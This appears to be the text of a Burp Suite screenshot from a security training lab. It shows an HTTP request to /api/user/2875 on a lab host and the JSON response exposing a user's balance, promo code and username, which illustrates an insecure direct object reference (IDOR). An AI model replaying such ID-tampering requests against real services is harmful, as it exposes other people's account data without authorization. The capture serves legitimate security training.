 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://task6-idor-b63ecsec-stand3.seccheck.ru HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /api/user/2875 HTTP/2
2 Host: task6-idor-b63ecsec-stand3.seccheck.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task6-idor-b63ecsec-stand3.seccheck.ru/profile
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 25 Sep 2024 18:49:02 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 57
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 {
"balance":10,
"promo":"DZVTKF7P",
"username":"XOqh3sez6W"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 4
Inspector
Notes
Ready 242 bytes | 24 millis
Event log (9) All issues Memory: 252.4MB